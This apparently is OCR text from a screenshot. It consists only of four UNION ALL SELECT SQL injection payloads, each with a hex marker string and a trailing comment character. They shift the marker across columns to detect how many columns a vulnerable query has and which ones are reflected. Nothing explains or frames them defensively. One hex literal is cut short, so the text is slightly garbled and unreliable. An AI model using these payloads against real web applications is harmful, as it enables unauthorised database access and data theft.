
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL #
-9251287' UNION ALL SELECT
NULL,NULL,CONCAT(0x7e55767a616b
(1),0x6166786179557e) #
-9251287' UNION ALL SELECT
CONCAT(0x7e55767a616b77,
(1),0x6166786179557e),NULL,NULL
#
-9251287' UNION ALL SELECT
NULL,CONCAT(0x7e55767a616b77,
(1),0x6166786179557e) #